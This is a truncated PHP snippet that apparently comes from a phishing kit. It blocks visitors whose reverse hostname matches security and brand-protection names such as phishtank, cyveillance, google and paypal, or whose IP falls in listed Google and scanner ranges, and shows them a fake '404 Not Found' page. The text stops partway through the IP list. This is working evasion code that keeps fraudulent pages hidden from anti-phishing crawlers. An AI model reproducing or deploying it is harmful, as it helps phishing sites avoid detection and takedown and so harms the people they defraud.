 <?php
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$blocked_words =
array("above","google","softlayer","amazonaws","cyveillance","p
hishtank","dreamhost","netpilot","calyxinstitute","tor-exit",
"paypal");
foreach($blocked_words as $word) {
    if (substr_count($hostname, $word) > 0) {
    header("HTTP/1.0 404 Not Found");
        die("<h1>404 Not Found</h1>The page that you have
requested could not be found.");
    }
}
$bannedIP = array("^66.102.*.*", "^38.100.*.*", "^107.170.*.*",
"^149.20.*.*", "^38.105.*.*", "^74.125.*.*",  "^66.150.14.*",
"^54.176.*.*", "^38.100.*.*", "^184.173.*.*", "^66.249.*.*",
"^128.242.*.*", "^72.14.192.*", "^208.65.144.*", "^74.125.*.*",
"^209.85.128.*", "^216.239.32.*", "^74.125.*.*",
"^207.126.144.*", "^173.194.*.*", "^64.233.160.*",
"^72.14.192.*", "^66.102.*.*", "^64.18.*.*", "^194.52.68.*",
"^194.72.238.*", "^62.116.207.*", "^212.50.193.*",
"^69.65.*.*", "^50.7.*.*", "^131.212.*.*", "^46.116.*.* ",